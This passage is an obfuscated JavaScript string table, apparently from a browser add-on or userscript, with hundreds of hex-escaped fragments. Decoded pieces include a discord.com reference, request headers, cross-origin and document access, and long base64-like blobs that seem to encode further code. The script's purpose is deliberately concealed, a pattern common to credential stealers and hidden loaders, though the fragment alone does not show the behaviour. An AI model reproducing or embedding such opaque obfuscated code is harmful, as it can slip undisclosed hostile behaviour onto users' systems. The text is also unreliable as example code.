\x70','\x68\x44\x51\x73\x67\x44\x51\x76\x35\x41','\x43\x49\x43\x41\x42\x4b\x41\x49\x63\x49','\x44\x6f\x41\x41\x43\x41\x4e\x51\x51\x46','\x71\x4c\x51\x41\x41\x49\x67\x4e\x42\x41','\x65\x44\x63\x30\x58\x48\x67\x32\x5a\x56','\x41\x41\x41\x49\x42\x41\x51\x45\x43\x42','\x70\x62\x53\x38\x75\x63\x6e\x56\x7a\x64','\x42\x42\x47\x6f\x4c\x49\x51\x68\x42\x41','\x42\x44\x30\x73\x4e\x41\x41\x73\x67\x41','\x41\x45\x67\x41\x32\x6f\x67\x41\x7a\x59','\x48\x52\x6f\x5a\x53\x42\x79\x5a\x57\x31','\x67\x41\x43\x67\x43\x43\x43\x49\x41\x44','\x58\x7a\x42\x34\x4d\x32\x45\x31\x4d\x44','\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x5f','\x41\x49\x51\x45\x4d\x41\x51\x74\x42\x41','\x43\x42\x43\x41\x41\x49\x41\x45\x6f\x41','\x67\x49\x45\x49\x41\x4d\x67\x41\x44\x59','\x59\x56\x78\x34\x4e\x54\x6c\x63\x65\x44','\x64\x64\x4b\x43\x6b\x70\x4f\x33\x31\x6a','\x3d\x5f\x30\x78\x33\x66\x39\x62\x38\x36','\x69\x41\x30\x48\x77\x73\x51\x4e\x73\x49','\x51\x46\x78\x49\x41\x42\x42\x41\x58\x52','\x55\x45\x45\x61\x79\x45\x4e\x49\x41\x68','\x51\x45\x67\x42\x45\x45\x44\x64\x6e\x51','\x41\x61\x69\x45\x43\x41\x6b\x41\x43\x51','\x46\x61\x69\x41\x45\x51\x51\x56\x71\x4c','\x42\x48\x47\x6f\x67\x41\x55\x45\x30\x61','\x43\x41\x41\x4b\x41\x49\x4d\x52\x51\x30','\x6f\x76\x65\x27\x2c\x27\x36\x32\x30\x36','\x34\x52\x67\x30\x46\x49\x41\x56\x42\x31','\x51\x45\x67\x43\x30\x45\x42\x61\x69\x45','\x2f\x4e\x44\x55\x32\x4e\x7a\x67\x35\x4f','\x67\x41\x41\x49\x41\x46\x42\x43\x47\x6f','\x6a\x59\x43\x61\x43\x41\x46\x51\x51\x59','\x51\x68\x71\x49\x67\x55\x32\x41\x6a\x51','\x6f\x41\x67\x41\x69\x43\x55\x47\x4b\x6c','\x77\x30\x48\x43\x79\x41\x44\x45\x41\x4d','\x30\x63\x62\x64\x43\x45\x45\x41\x30\x41','\x41\x4b\x41\x49\x41\x49\x51\x42\x42\x67','\x45\x51\x58\x39\x7a\x51\x51\x64\x32\x49','\x49\x69\x6e\x51\x54\x39\x78\x51\x5a\x65','\x71\x72\x55\x4b\x41\x67\x49\x43\x41\x77','\x6a\x53\x49\x70\x30\x45\x2f\x63\x55\x47','\x42\x41\x57\x6f\x68\x42\x79\x41\x55\x51','\x30\x78\x32\x37\x31\x62\x30\x33\x28\x29','\x2c\x5f\x30\x78\x36\x61\x33\x62\x61\x37','\x66\x69\x6c\x6c','\x42\x74\x49\x76\x41\x41\x42\x41\x33\x43','\x50\x49\x41\x45\x6f\x41\x69\x41\x6f\x41','\x43\x41\x43\x49\x51\x4d\x4d\x41\x77\x73','\x79\x46\x5a\x77\x7a','\x67\x42\x53\x67\x43\x56\x43\x41\x45\x52','\x41\x4e\x42\x41\x6d\x6f\x67\x43\x55\x46','\x69\x42\x7a\x61\x58\x70\x6c\x41\x41\x41','\x69\x62\x33\x4a\x79\x62\x33\x64\x6c\x5a','\x63\x72\x6f\x73\x73\x4f\x72\x69\x67\x69','\x67\x7a\x4d\x56\x78\x34\x4d\x7a\x52\x63','\x41\x51\x52\x41\x67\x41\x53\x67\x43\x43','\x6c\x63\x6c\x39\x6d\x63\x6d\x56\x6c\x41','\x32\x41\x67\x41\x50\x43\x79\x41\x45\x51','\x4d\x51\x41\x52\x67\x30\x42\x49\x41\x5a','\x67\x77\x5a\x43\x79\x41\x4b\x49\x41\x73','\x42\x49\x47\x70\x42\x67\x49\x44\x41\x41','\x69\x61\x6c\x69\x7a\x61\x74\x69\x6f\x6e','\x47\x78\x6c\x4c\x57\x52\x68\x63\x6e\x64','\x4c\x49\x41\x4a\x42\x41\x45\x67\x4e\x41','\x45\x47\x73\x70\x63\x41\x41\x51\x61\x53','\x43\x39\x73\x61\x57\x4a\x79\x59\x58\x4a','\x77\x52\x41\x49\x41\x5a\x42\x41\x43\x41','\x42\x41\x45\x47\x51\x6a\x38\x41\x41\x45','\x4f\x62\x32\x35\x6c\x55\x32\x39\x74\x5a','\x67\x49\x73\x49\x41\x4a\x42\x43\x6a\x59','\x42\x42\x42\x41\x55\x45\x42\x45\x43\x59','\x42\x45\x48\x46\x46\x42\x45\x41\x67\x41','\x55\x45\x42\x45\x43\x59\x4c\x49\x41\x42','\x41\x41\x6b\x41\x67\x41\x69\x41\x41\x4b','\x65\x65\x66\x62\x2b\x2d\x30\x78\x32\x64','\x42\x4e\x43\x49\x6f\x61\x45\x49\x68\x4d','\x67\x42\x45\x45\x49\x61\x69\x41\x4b\x51','\x55\x63\x58\x47\x27\x2c\x27\x72\x65\x6d','\x30\x33\x36\x39\x31\x39\x34\x33\x38\x38','\x45\x49\x41\x42\x42\x46\x45\x45\x51\x49','\x67\x42\x47\x6f\x68\x41\x41\x73\x67\x41','\x52\x41\x41\x62\x67\x41\x41\x41\x49\x63','\x53\x41\x45\x53\x77\x52\x41\x49\x41\x68','\x4d\x49\x41\x41\x67\x41\x44\x59\x43\x43','\x55\x54\x41\x78\x4c','\x42\x6c\x4a\x54\x41\x41\x42\x41\x6e\x41','\x48\x41\x41\x41\x4a\x41\x41\x41\x41\x45','\x79\x41\x41\x75\x51\x73\x51\x41\x43\x41','\x33\x4a\x6a\x4c\x32\x6c\x30\x5a\x58\x49','\x42\x42\x71\x49\x41\x6b\x51\x4c\x69\x41','\x6f\x6e\x73\x74\x20\x5f\x30\x78\x34\x39','\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x4d\x41\x41\x45\x43\x63\x41\x43\x30\x45','\x67\x41\x53\x67\x43\x43\x43\x45\x42\x44','\x4a\x31\x78\x34\x4d\x6a\x68\x63\x65\x44','\x4e\x41\x67\x4a\x2f\x49\x41\x4e\x42\x41','\x4d\x44\x63\x7a\x4b\x58\x74\x6a\x62\x32','\x67\x42\x42\x39\x4b\x50\x41\x41\x43\x41','\x68\x65\x61\x64\x65\x72\x73','\x6a\x51\x74\x59\x58\x42\x77\x62\x47\x55','\x48\x77\x41\x42\x71\x4c\x51\x41\x41\x4f','\x55\x49\x49\x68\x69\x41\x45\x49\x41\x74','\x73\x79\x6d\x62\x6f\x6c','\x67\x41\x67\x42\x57\x6f\x69\x41\x44\x59','\x33\x49\x68\x43\x51\x77\x43\x43\x79\x41','\x51\x30\x41\x43\x79\x41\x43\x49\x41\x52','\x78\x4e\x67\x49\x41\x44\x41\x4d\x4c\x41','\x41\x41\x67\x42\x68\x73\x68\x41\x43\x41','\x41\x49\x67\x41\x68\x42\x43\x41\x41\x51','\x4d\x42\x77\x73\x67\x41\x43\x41\x43\x63','\x43\x67\x43\x48\x43\x49\x46\x49\x41\x41','\x69\x49\x43\x51\x54\x70\x73\x51\x54\x35','\x67\x43\x69\x67\x43\x44\x42\x45\x41\x41','\x41\x64\x42\x41\x6e\x52\x42\x39\x4b\x4c','\x47\x73\x69\x42\x53\x51\x41\x41\x6b\x41','\x75\x49\x51\x45\x43\x51\x41\x4a\x41\x41','\x41\x49\x4c\x49\x41\x4e\x42\x43\x47\x6f','\x41\x61\x6a\x45\x41\x41\x43\x49\x5a\x51','\x79\x59\x58\x52\x6c\x63\x79\x35\x70\x62','\x31\x65\x35\x31\x39\x31\x3b\x7d\x66\x6f','\x53\x67\x43\x48\x48\x64\x78\x4e\x67\x49','\x57\x6f\x73\x41\x41\x42\x42\x76\x33\x39','\x41\x52\x57\x35\x6a\x62\x32\x52\x6c\x5a','\x6f\x61\x45\x49\x42\x56\x43\x45\x49\x61','\x45\x45\x42\x61\x69\x45\x45\x49\x41\x4e','\x43\x41\x43\x45\x45\x41\x6e\x39\x42\x6a','\x72\x51\x59\x45\x42\x49\x41\x42\x72\x45','\x41\x67\x50\x67\x50\x67\x79\x41\x54\x51','\x42\x41\x6b\x49\x41\x51\x6f\x41\x67\x51','\x41\x51\x59\x43\x41\x66\x48\x45\x67\x41','\x55\x45\x49\x61\x69\x6b\x43\x41\x44\x63','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x43\x4f\x6f\x61\x45\x49\x68\x49\x67\x46','\x59\x77\x41\x42\x71\x4c\x51\x41\x41\x4f','\x67\x49\x41\x49\x41\x45\x67\x42\x6d\x6f','\x69\x6f\x6e\x28\x5f\x30\x78\x33\x66\x36','\x6f\x41\x67\x77\x52\x41\x41\x41\x4e\x41','\x55\x45\x41\x49\x51\x59\x43\x51\x41\x4a','\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x66','\x71\x49\x41\x56\x42\x31\x41\x42\x71\x45','\x67\x41\x32\x6f\x68\x42\x45\x48\x30\x6f','\x6e\x51\x69\x41\x48\x46\x46\x42\x45\x42','\x67\x4b\x41\x49\x4d\x45\x51\x41\x41\x43','\x52\x73\x36\x41\x41\x41\x67\x41\x69\x49','\x49\x70\x30\x45\x2f\x63\x55\x47\x58\x68','\x53\x68\x71\x4e\x67\x49\x59\x49\x41\x4e','\x54\x59\x43\x42\x43\x41\x44\x51\x53\x42','\x42\x64\x43\x47\x49\x68\x43\x67\x49\x44','\x71\x49\x41\x49\x51\x4f\x41\x41\x4c\x61','\x67\x41\x53\x41\x42\x4b\x41\x49\x4d\x49','\x63\x6f\x6e\x74\x65\x6e\x74\x44\x6f\x63','\x42\x41\x57\x73\x69\x43\x41\x30\x41\x43','\x49\x68\x69\x49\x57\x51\x69\x4b\x49\x70','\x41\x47\x74\x49\x41\x65\x74\x51\x69\x43','\x41\x4b\x51\x49\x41\x49\x51\x6b\x67\x42','\x45\x51\x51\x5a\x71\x49\x51\x51\x4d\x41','\x4d\x6c\x78\x34\x4e\x6d\x5a\x63\x65\x44','\x42\x76\x4b\x58\x41\x41\x45\x47\x30\x70','\x35\x7a\x64\x43\x42\x66\x4d\x48\x67\x79','\x4e\x6a\x4e\x63\x65\x44\x59\x78\x58\x48','\x43\x49\x41\x4e\x71\x51\x51\x46\x72\x49','\x77\x74\x42\x6f\x4b\x62\x41\x41\x43\x41','\x75\x73\x69\x6e\x67\x20\x64\x65\x70\x72','\x67\x51\x67\x43\x43\x41\x4f\x61\x69\x49','\x45\x48\x34\x68\x63\x41\x41\x45\x43\x4d','\x73\x6c\x69\x64\x65\x57\x69\x64\x74\x68','\x68\x62\x47\x78\x76\x59\x79\x35\x79\x63','\x66\x67\x42\x63\x55\x47\x45\x70\x4d\x41','\x45\x45\x49\x61\x69\x45\x41\x49\x41\x73','\x67\x67\x4c\x51\x5a\x79\x6d\x77\x41\x41','\x47\x6f\x32\x41\x67\x77\x67\x41\x55\x47','\x38\x37\x31\x30\x38\x38\x48\x56\x6a\x4a\x76\x61','\x4e\x7a\x4a\x63\x65\x44\x59\x7a\x58\x48','\x2b\x30\x78\x62\x37\x64\x29\x2a\x28\x2d','\x52\x56\x71\x49\x42\x49\x67\x46\x55\x49','\x67\x41\x69\x41\x42\x61\x79\x49\x44\x49','\x77\x4d\x44\x41\x77\x4d\x44\x41\x77\x4d','\x56\x68\x45\x49\x63\x69\x4b\x64\x42\x50','\x67\x49\x55\x49\x41\x49\x67\x41\x44\x59','\x41\x68\x59\x4b\x6b','\x6c\x6a\x4f\x6c\x69','\x4e\x41\x42\x6f\x67\x41\x30\x45\x45\x61','\x41\x4c\x51\x41\x55\x51\x51\x52\x78\x52','\x58\x7a\x42\x34\x59\x7a\x46\x6a\x4d\x44','\x41\x51\x61\x43\x6d\x77\x41\x42\x42\x6f','\x43\x47\x43\x41\x44\x51\x51\x68\x71\x49','\x31\x33\x31\x32\x37\x28\x30\x78\x31\x36','\x6f\x41\x67\x42\x46\x42\x45\x41\x67\x41','\x6b\x4f\x59\x59\x44','\x50\x77\x41\x41\x51\x51\x77\x41\x4c\x41','\x67\x5a\x47\x56\x6a\x62\x32\x52\x6c\x49','\x51\x63\x41\x43\x41\x41\x44\x42\x41\x59','\x42\x4e\x67\x49\x63\x49\x41\x4a\x42\x38','\x73\x63\x6f\x72\x64\x2e\x63\x6f\x6d\x2f','\x31\x77\x59\x58\x4a\x7a\x5a\x55\x6c\x75','\x41\x49\x41\x4a\x42\x43\x55\x38\x45\x51','\x4b\x58\x41\x41\x44\x59\x43\x41\x45\x47','\x41\x41\x41\x51\x62\x39\x2f\x53\x6d\x6f','\x43\x41\x42\x51\x67\x51\x33\x41\x68\x41','\x41\x56\x42\x45\x47\x71\x74\x51\x6f\x43','\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32','\x41\x49\x67\x41\x41\x41\x48\x4e\x73\x61','\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x5f','\x42\x49\x41\x68\x42\x43\x47\x6f\x69\x43','\x69\x73\x41\x6e\x69\x6d\x61\x74\x69\x6e','\x44\x6f\x41\x44\x53\x41\x4c\x49\x41\x45','\x41\x42\x30\x43\x52\x41\x41\x62\x67\x41','\x33\x38\x6a\x41\x45\x45\x77\x61\x79\x49','\x78\x34\x4e\x7a\x52\x63\x65\x44\x52\x6b','\x48\x4a\x31\x63\x33\x52\x79\x5a\x57\x4e','\x32\x33\x32\x34\x4b\x6c\x4a\x4c\x5a\x50','\x43\x48\x49\x61\x45\x49\x68\x51\x67\x47','\x48\x53\x33\x49\x45\x66\x30\x45\x41\x42','\x74\x59\x58\x68\x66\x62\x33\x5a\x6c\x63','\x51\x45\x41\x41\x51\x49\x45\x42\x67\x67','\x77\x41\x4c\x49\x41\x41\x67\x42\x43\x6b','\x59\x49\x41\x55\x67\x44\x54\x59\x43\x56','\x41\x74\x50\x41\x51\x4a\x2f\x49\x41\x41','\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a','\x51\x46\x79\x49\x51\x6b\x4d\x41\x67\x73','\x42\x41\x58\x46\x46\x44\x51\x41\x67\x41','\x28\x29\x7b\x63\x6f\x6e\x73\x74\x20\x5f','\x46\x44\x51\x41\x67\x41\x6b\x45\x49\x61','\x41\x44\x51\x49\x4c\x49\x41\x4a\x42\x41','\x43\x42\x43\x41\x45\x4b\x41\x49\x41\x63','\x41\x51\x67\x43\x54\x63\x43\x43\x45\x48','\x43\x43\x43\x41\x44\x49\x41\x45\x32\x41','\x41\x41\x45\x48\x6b\x70\x4d\x41\x41\x4e','\x65\x53\x55\x77\x41\x41\x51\x51\x77\x41','\x41\x49\x41\x46\x71\x49\x67\x41\x67\x41','\x65\x78\x70\x6f\x72\x74\x73','\x67\x41\x44\x59\x43\x41\x43\x41\x41\x52','\x2f\x41\x33\x46\x42\x35\x41\x42\x75\x49','\x77\x73\x6d\x62\x53','\x6e\x49\x47\x4a\x31\x5a\x6d\x5a\x6c\x63','\x41\x73\x68\x41\x53\x41\x41\x49\x41\x51','\x72\x51\x51\x64\x4a\x44\x51\x41\x44\x51','\x43\x41\x41\x49\x41\x49\x32\x41\x68\x41','\x67\x41\x67\x73\x68\x41\x41\x4a\x41\x49','\x59\x32\x50\x54\x35\x37\x59\x32\x39\x75','\x43\x51\x53\x52\x71\x49\x41\x46\x42\x50','\x31\x63\x6e\x42\x76\x63\x32\x55\x76\x62','\x41\x4a\x50\x58\x45','\x54\x4d\x79\x4d\x7a\x4d\x7a\x4e\x44\x4d','\x5f\x30\x78\x35\x31\x33\x31\x32\x37\x28','\x67\x42\x53\x67\x43\x41\x45\x45\x42\x63','\x78\x34\x4e\x47\x56\x63\x65\x44\x59\x79','\x47\x6f\x69\x42\x55\x45\x44\x64\x43\x49','\x43\x47\x49\x68\x43\x67\x49\x44\x38\x42','\x73\x6c\x69\x63\x65','\x43\x49\x45\x51\x51\x46\x71\x49\x67\x4d','\x63\x79\x4a\x7a\x70\x66\x4d\x48\x67\x79','\x6f\x77\x5b\x5f\x30\x78\x65\x65\x62\x31','\x68\x42\x67\x73\x67\x41\x79\x41\x45\x4e','\x43\x49\x41\x42\x42\x2f\x36\x7a\x69\x42','\x45\x49\x41\x68\x71\x49\x51\x51\x4c\x49','\x51\x73\x69\x41\x78\x73\x68\x41\x69\x41','\x71\x49\x41\x4e\x42\x4b\x47\x6f\x69\x42','\x43\x4d\x41\x51\x52\x42\x72\x49\x67\x41','\x48\x64\x78\x4e\x67\x49\x41\x44\x41\x49','\x4b\x4c\x41\x41\x42\x41\x6b\x49\x41\x52','\x62\x75\x66\x66\x65\x72','\x43\x42\x33\x62\x33\x56\x73\x5a\x43\x42','\x63\x33\x51\x67\x58\x7a\x42\x34\x5a\x44','\x58\x7a\x42\x34\x4d\x6d\x4d\x33\x4d\x6d','\x47\x61\x79\x45\x49\x51\x51\x41\x68\x42','\x41\x67\x67\x44\x6d\x6f\x69\x43\x69\x6b','\x41\x49\x41\x59\x68\x43\x53\x41\x43\x49','\x7a\x4e\x78\x6e\x51','\x58\x4a\x42\x41\x6e\x49\x32\x41\x67\x41','\x67\x42\x47\x42\x45\x41\x67\x41\x55\x45','\x77\x4d\x6a\x45\x79\x4d\x6a\x49\x7a\x4d','\x41\x46\x78\x51\x59\x53\x6b\x77\x41\x42','\x79\x41\x44\x51\x5a\x79\x6d\x77\x41\x41','\x48\x78\x68\x50\x76','\x43\x41\x42\x51\x51\x52\x79\x53\x58\x49','\x33\x31\x32\x38\x36\x32\x35\x42\x41\x58','\x48\x56\x77\x4c\x33\x52\x76\x62\x32\x78','\x41\x41\x67\x43\x44\x59\x43\x41\x43\x41','\x54\x42\x71\x49\x41\x46\x42\x47\x47\x6f','\x41\x41\x41\x42\x4a\x62\x6e\x5a\x68\x62','\x4d\x7a\x58\x48\x67\x7a\x4e\x56\x78\x34','\x51\x49\x4c\x49\x41\x45\x67\x41\x7a\x59','\x67\x45\x69\x41\x55\x67\x71\x63\x69\x43','\x69\x61\x48\x4a\x59','\x67\x69\x49\x51\x6f\x43\x41\x67\x50\x67','\x71\x49\x67\x51\x67\x41\x55\x6b\x4e\x42','\x4c\x63\x49\x43\x4b','\x5f\x30\x78\x35\x32\x32\x63\x62\x66\x2c','\x53\x42\x6c\x62\x6d\x51\x67\x61\x57\x35','\x35\x4c\x32\x4e\x76\x63\x6d\x55\x76\x63','\x69\x49\x49\x54\x77\x30\x41\x43\x77\x77','\x41\x49\x41\x41\x4c\x75\x77\x49\x42\x41','\x51\x41\x43\x51\x54\x39\x78\x49\x41\x64','\x4d\x56\x78\x34\x4d\x7a\x46\x63\x65\x44','\x67\x51\x67\x41\x57\x6f\x67\x41\x6b\x45','\x78\x49\x51\x49\x67\x42\x43\x41\x49\x61','\x2f\x66\x67\x42\x67\x41\x41\x41\x43\x56','\x6e\x65\x78\x74\x42\x74\x6e','\x58\x7a\x42\x34\x5a\x44\x63\x32\x4d\x7a','\x55\x47\x41\x67\x4d\x41\x41\x43\x77\x65','\x43\x66\x79\x41\x43\x4b\x41\x49\x45\x42','\x42\x67\x59\x41\x45\x62\x45\x45\x51\x64','\x59\x70\x4c\x6b\x4b','\x30\x45\x41\x49\x41\x4a\x42\x48\x30\x63','\x51\x49\x41\x49\x67\x41\x6a\x59\x43\x4b','\x54\x41\x67\x43\x69\x67\x43\x45\x42\x45','\x45\x45\x48\x61\x69\x45\x45\x44\x42\x49','\x43\x66\x77\x4a\x41\x49\x41\x49\x67\x41','\x41\x49\x67\x41\x55\x45\x47\x64\x6b\x45','\x4e\x6f\x20\x70\x65\x72\x6d\x69\x73\x73','\x41\x41\x51\x45\x42\x41\x51\x45\x42\x41','\x51\x4d\x67\x41\x69\x67\x43\x41\x43\x45','\x41\x49\x49\x49\x67\x41\x4e\x41\x41\x73','\x42\x4f\x77\x45\x4d\x49\x41\x49\x67\x41','\x67\x41\x79\x41\x41\x4b\x41\x49\x41\x49','\x63\x68\x54\x59\x77','\x27\x6d\x65\x73\x73\x61\x67\x65\x27\x2c','\x4c\x51\x51\x77\x68\x43\x41\x73\x67\x41','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x64\x61\x74\x61\x27\x2c\x27\x32\x35\x33','\x42\x43\x79\x41\x43\x51\x51\x78\x71\x51','\x4d\x52\x77\x30\x42\x43\x77\x73\x67\x42','\x46\x4b\x41\x49\x67\x49\x41\x46\x42\x41','\x6b\x45\x45\x63\x57\x70\x42\x45\x47\x6f','\x44\x6f\x41\x4a\x43\x41\x44\x49\x41\x46','\x59\x6d\x4b\x46\x38\x77\x65\x44\x55\x31','\x41\x43\x32\x6b\x43\x41\x58\x38\x42\x66','\x78\x41\x41\x41\x51\x41\x41\x41\x45\x6c','\x41\x46\x42\x43\x47\x6f\x4c\x67\x41\x6f','\x6d\x6f\x64\x75\x6c\x65','\x4e\x54\x46\x63\x65\x44\x63\x30\x58\x48','\x30\x41\x41\x44\x38\x44\x78\x41\x41\x61','\x42\x68\x4b\x54\x41\x41\x47\x6f\x68\x41','\x79\x41\x41\x4b\x41\x49\x49\x49\x67\x45','\x42\x49\x41\x56\x42\x41\x33\x49\x32\x41','\x43\x41\x41\x49\x41\x4e\x71\x49\x67\x4d','\x45\x4b\x41\x49\x59\x49\x51\x4e\x42\x41','\x54\x59\x43\x42\x43\x41\x41\x49\x41\x46','\x4c\x49\x41\x46\x42\x76\x70\x6a\x41\x41','\x41\x73\x67\x43\x53\x45\x45\x43\x77\x4a','\x52\x63\x65\x44\x63\x79\x58\x48\x67\x32','\x69\x41\x69\x67\x43\x42\x41\x52\x41\x49','\x73\x5a\x57\x46\x6b\x49\x48\x52\x76\x49','\x41\x41\x41\x41\x76\x56\x58\x4e\x6c\x63','\x33\x37\x39\x31\x34\x37\x32\x59\x4e\x48\x63\x45\x74','\x78\x34\x4e\x7a\x4a\x63\x65\x44\x5a\x6d','\x4e\x69\x4e\x44\x41\x30\x4f\x31\x38\x77','\x6e\x20\x5f\x30\x78\x32\x36\x66\x38\x28','\x65\x74\x66\x65\x74\x63\x68\x65\x72\x5f','\x43\x41\x49\x49\x41\x52\x42\x41\x57\x6f','\x61\x53\x6d\x77\x41\x42\x42\x41\x43\x41','\x51\x45\x41\x51\x62\x71\x63\x77\x41\x41','\x41\x49\x67\x4b\x41\x49\x4d\x45\x51\x41','\x48\x51\x67\x64\x47\x38\x67\x59\x32\x46','\x72\x44\x78\x4e\x4c','\x47\x56\x79\x63\x6d\x39\x79\x4f\x69\x41','\x6d\x79\x61\x6e\x69\x6d\x65\x2d\x31\x31','\x44\x51\x67\x69\x47\x68\x49\x51\x67\x46','\x79\x64\x47\x6c\x76\x62\x69\x42\x6d\x59','\x41\x49\x41\x49\x67\x42\x50\x42\x45\x42','\x31\x36\x32\x29\x29\x2f\x28\x30\x78\x66','\x61\x62\x2b\x2d\x30\x78\x31\x62\x32\x34','\x67\x79\x59\x7a\x67\x78\x5a\x6a\x4a\x62','\x72\x49\x67\x64\x42\x42\x30\x30\x45\x51','\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41','\x79\x41\x42\x4e\x67\x49\x63\x49\x41\x4d','\x5a\x53\x6d\x77\x41\x41\x6f\x41\x67\x41','\x77\x72\x69\x74\x74\x65\x6e','\x41\x46\x42\x65\x48\x45\x69\x41\x69\x41','\x51\x4a\x77\x41\x4c\x49\x42\x4e\x51\x52','\x4d\x41\x51\x73\x67\x41\x69\x67\x43\x43','\x55\x35\x4d\x7a\x6b\x39\x49\x56\x74\x64','\x31\x35\x32\x4d\x58\x4d\x57\x65\x41\x27','\x30\x62\x47\x6c\x69\x4c\x33\x4e\x79\x59','\x42\x56\x43\x67\x49\x43\x41\x2b\x41\x2b','\x43\x67\x50\x34\x44\x67\x79\x41\x59\x51','\x4c\x46\x38\x77\x65\x44\x49\x34\x4e\x6d','\x42\x47\x78\x42\x48\x41\x41\x73\x4a\x41','\x67\x65\x74','\x41\x42\x42\x42\x53\x41\x41\x51\x51\x4e','\x51\x51\x4c\x51\x51\x45\x68\x43\x51\x73','\x67\x77\x43\x66\x79\x41\x42\x51\x59\x41','\x69\x68\x53\x70\x6e','\x77\x45\x42\x66\x79\x41\x41\x4b\x41\x49','\x51\x41\x68\x44\x51\x4e\x41\x51\x51\x41','\x69\x41\x4c\x43\x79\x41\x4f\x51\x54\x39','\x77\x46\x2f\x59\x41\x4a\x2f\x66\x77\x46','\x79\x41\x42\x4c\x51\x41\x41\x4f\x67\x41','\x64\x72\x61\x67\x67\x61\x62\x6c\x65','\x51\x6f\x58\x7a\x42\x34\x5a\x44\x63\x32','\x3c\x68\x74\x6d\x6c\x3e\x3c\x62\x6f\x64','\x73\x74\x79\x6c\x65','\x65\x3d\x61\x64\x64\x6f\x6e\x73\x2e\x79','\x45\x47\x77\x69\x73\x41\x41\x51\x51\x55','\x63\x41\x41\x4e\x67\x49\x41\x51\x64\x43','\x41\x49\x41\x52\x42\x41\x33\x51\x69\x41','\x67\x42\x30\x38\x4e\x42\x43\x41\x42\x49','\x41\x51\x51\x41\x32\x41\x67\x41\x4c\x43','\x47\x49\x41\x41\x6f\x41\x67\x67\x69\x42','\x53\x67\x43\x49\x43\x67\x43\x44\x42\x45','\x6d\x6f\x64\x75\x6c\x65\x70\x72\x65\x6c','\x43\x49\x41\x4a\x42\x6e\x4b\x62\x41\x41','\x79\x41\x46\x49\x41\x51\x52\x41\x51\x41','\x61\x69\x6e\x65\x72','\x50\x46\x4a\x49\x74','\x32\x41\x67\x51\x67\x41\x43\x41\x42\x61','\x62\x61\x69\x49\x41\x49\x41\x46\x72\x49','\x43\x49\x44\x63\x55\x55\x45\x51\x45\x47','\x42\x41\x42\x45\x47\x43\x51\x46\x2f\x41','\x5a\x6c\x78\x34\x4e\x54\x49\x6e\x4c\x43','\x62\x30\x33\x2c\x5f\x30\x78\x31\x33\x65','\x58\x38\x6a\x41\x45\x46\x41\x61\x69\x49','\x59\x4b\x45\x65\x45\x63\x4e\x41\x69\x41','\x6a\x73\x38\x50\x66\x2f\x2f\x2f\x2f\x2f','\x67\x42\x43\x67\x43\x44\x43\x49\x43\x45','\x5a\x6a\x55\x32\x4e\x56\x74\x66\x4d\x48','\x63\x66\x33\x33\x3b\x7d\x2c\x27\x62\x53','\x69\x49\x43\x44\x51\x59\x67\x41\x55\x45','\x42\x2f\x77\x46\x78\x49\x51\x63\x67\x42','\x53\x41\x44\x53\x77\x30\x47\x49\x41\x68','\x57\x73\x67\x42\x6b\x6b\x50\x43\x79\x41','\x41\x74\x37\x41\x51\x46\x2f\x49\x77\x42','\x65\x44\x55\x34\x4a\x7a\x70\x66\x4d\x48','\x42\x34\x4e\x44\x56\x69\x4d\x47\x45\x77','\x30\x68\x49\x56\x74\x64\x4f\x33\x4a\x6c','\x51\x52\x41\x49\x41\x41\x6f\x41\x68\x78','\x42\x42\x47\x6f\x69\x41\x43\x41\x47\x53','\x43\x47\x41\x73\x43\x51\x43\x41\x44\x51','\x6b\x49\x30\x68\x69\x41\x5a\x51\x6a\x71','\x49\x44\x77\x41\x48\x45\x67\x43\x43\x30','\x71\x72\x55\x49\x67\x68\x6f\x51\x68\x45','\x42\x37\x4a\x2f\x41\x41\x42\x41\x7a\x41','\x41\x41\x67\x41\x41\x76\x78\x41\x67\x45','\x49\x41\x67\x49\x51\x70\x43\x67\x49\x43','\x41\x41\x67\x42\x45\x45\x44\x61\x69\x41','\x4e\x79\x67\x77\x65\x44\x45\x78\x4e\x43','\x46\x63\x65\x44\x63\x30\x58\x48\x67\x31','\x30\x63\x6e\x6b\x76\x63\x33\x4a\x6a\x4c','\x43\x41\x41\x49\x41\x45\x32\x41\x68\x41','\x45\x45\x42\x63\x6a\x59\x43\x42\x41\x73','\x67\x43\x58\x4a\x42\x67\x49\x4b\x45\x43','\x41\x78\x47\x44\x52\x63\x4d\x41\x51\x73','\x70\x61\x75\x73\x65\x41\x75\x74\x6f','\x41\x4f\x67\x41\x41\x43\x79\x41\x42\x51','\x67\x41\x54\x59\x43\x41\x41\x74\x42\x74','\x70\x6f\x77','\x45\x45\x44\x61\x69\x41\x44\x51\x51\x4a','\x41\x49\x67\x41\x69\x67\x43\x42\x45\x46','\x51\x45\x41\x52\x51\x30\x41\x51\x51\x45','\x43\x41\x41\x49\x41\x45\x32\x41\x67\x51','\x6a\x41\x67\x41\x79\x67\x43\x4e\x45\x45','\x73\x72\x63','\x42\x51\x51\x74\x4a\x47\x79\x49\x45\x61','\x4e\x6a\x56\x63\x65\x44\x63\x79\x4a\x79','\x43\x41\x41\x49\x42\x43\x79\x41\x45\x51','\x34\x38\x66\x29\x7b\x72\x65\x74\x75\x72','\x67\x41\x43\x41\x49\x49\x41\x63\x6f\x41','\x6c\x77\x41\x42\x42\x39\x4b\x58\x41\x41','\x51\x54\x77\x52\x41\x49\x41\x46\x42\x67','\x4d\x49\x41\x68\x72\x49\x41\x46\x72\x49','\x4e\x43\x6c\x64\x4b\x43\x6b\x37\x66\x53','\x43\x49\x41\x47\x32\x6f\x6f\x41\x67\x41','\x65\x44\x59\x30\x58\x48\x67\x32\x4d\x56','\x45\x51\x43\x41\x4c\x51\x51\x5a\x30\x49','\x45\x73\x62\x49\x67\x49\x67\x41\x6b\x45','\x35\x36\x30\x30\x37\x39\x75\x58\x74\x4f\x46\x77','\x68\x61\x47\x68\x43\x41\x56\x51\x68\x43','\x42\x36\x4a\x48\x41\x41\x42\x42\x45\x41','\x43\x41\x46\x51\x51\x45\x32\x41\x6c\x67','\x70\x46\x67\x7a\x58','\x41\x49\x45\x61\x6b\x6b\x4e\x42\x41\x73','\x67\x41\x53\x30\x41\x46\x45\x45\x45\x63','\x43\x44\x41\x45\x4c\